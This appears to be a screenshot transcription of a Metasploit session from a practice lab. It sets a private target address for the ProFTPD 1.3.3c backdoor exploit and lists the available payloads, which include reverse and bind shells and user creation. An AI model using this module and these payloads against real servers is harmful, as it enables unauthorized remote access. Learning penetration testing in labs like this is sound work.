 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 10.0.2.9
Scriptkiddie
RHOST => 10.0.2.9
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  payload/cmd/unix/adduser  .  normal  No  Add user with useradd
1  payload/cmd/unix/bind_perl  .  normal  No  Unix Command Shell, Bind TCP (via Perl)
2  payload/cmd/unix/bind_perl_ipv6  .  normal  No  Unix Command Shell, Bind TCP (via perl) IPv6
3  payload/cmd/unix/generic  .  normal  No  Unix Command, Generic Command Execution
4  payload/cmd/unix/reverse  .  normal  No  Unix Command Shell, Double Reverse TCP (telnet)
5  payload/cmd/unix/reverse_bash_telnet_ssl  .  normal  No  Unix Command Shell, Reverse TCP SSL (telnet)
6  payload/cmd/unix/reverse_perl  .  normal  No  Unix Command Shell, Reverse TCP (via Perl)
7  payload/cmd/unix/reverse_perl_ssl  .  normal  No  Unix Command Shell, Reverse TCP SSL (via perl)
8  payload/cmd/unix/reverse_ssl_double_telnet  .  normal  No  Unix Command Shell, Double Reverse TCP SSL (telnet)